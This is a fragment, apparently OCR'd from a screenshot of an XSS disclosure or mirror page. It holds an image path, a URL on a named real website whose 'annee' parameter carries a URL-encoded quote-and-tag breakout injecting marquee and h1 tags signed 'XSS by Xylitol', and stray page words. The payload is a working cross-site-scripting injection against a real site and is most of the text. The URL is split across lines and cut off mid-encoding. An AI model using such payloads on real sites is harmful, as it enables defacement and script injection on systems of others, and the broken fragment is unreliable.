
URL: http://playboy.fr/cover.php?annee=2005%27%22%3E%3C
Cmarquee%3E%3Ch1%3EXSS%20by%20Xylitol%3C/h1%3E%3
Click here to view the mirror
Cross Site 
Advertisements